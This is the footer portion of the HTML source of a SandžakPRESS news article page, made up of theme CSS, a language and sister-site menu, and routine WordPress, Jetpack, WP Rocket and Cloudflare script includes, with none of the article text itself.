<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966ecbf99559
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"291011\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "291011" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/godinu-dana-kucnog-zatvora-vozacu-koji-nije-pomogao-pregazenoj-djevojcici-melisi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768352959 -->